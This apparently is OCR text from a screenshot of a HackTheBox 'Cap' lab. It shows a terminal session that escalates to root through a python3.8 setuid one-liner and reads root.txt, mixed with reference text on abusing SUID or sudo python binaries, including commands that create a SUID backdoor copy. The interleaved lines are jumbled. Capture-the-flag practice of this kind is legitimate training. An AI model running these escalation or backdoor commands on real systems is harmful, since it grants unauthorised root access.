 1 2 3 4
10.10.14.72
10:44
root@cap: /root
File Actions Edit View Help
root@kali: ~/htb/cap × root@cap: /root × root@kali: ~/htb/cap × root@kali: ~/htb/cap ×
Private browsing
nathan@cap:~$ /usr/bin/python3.8 -c 'import os; os.setuid(0); os.system("/bin/bash")'
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
root@cap:~# id
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
uid=0(root) gid=1001(nathan) groups=1001(nathan)
the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
root@cap:~# cd /root
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
root@cap:/root# ls
interact with an existing SUID binary skip the first command and run the program using its original
path.
root.txt snap
root@cap:/root# cat root.txt
96
a
sudo install -m =xs $(which python) .
root@cap:/root#
./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
Sudo